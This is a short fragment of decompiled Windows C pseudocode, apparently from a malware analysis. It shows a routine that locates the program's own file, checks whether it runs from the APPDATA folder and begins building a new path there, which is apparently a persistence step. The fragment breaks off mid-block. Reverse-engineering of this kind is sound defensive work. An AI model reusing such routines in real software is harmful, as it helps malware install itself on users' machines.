 v0 = -2147418113;
memset(location_file, 0, 260);
memset(location_appdata, 0, 260);
hKey = 0i64;
v1 = 0i64;
v2 = 0;
ModuleHandleW = GetModuleHandleW(0i64);
if ( GetModuleFileNameA(ModuleHandleW, location_file, 0x104u) )
{
ptr_malware = strrchr(location_file, '\\');
if ( GetEnvironmentVariableA("APPDATA", location_appdata, 0x104u) )
{
v6 = strstr(location_file, location_appdata) != 0i64;
v7 = strlen(ptr_malware) + 1;
v8 = strlen(location_appdata) + 1;
ProcessHeap = GetProcessHeap();
v1 = (char *)HeapAlloc(ProcessHeap, 8u, v7 - 1 + v8 + 3);
if ( v1 )
{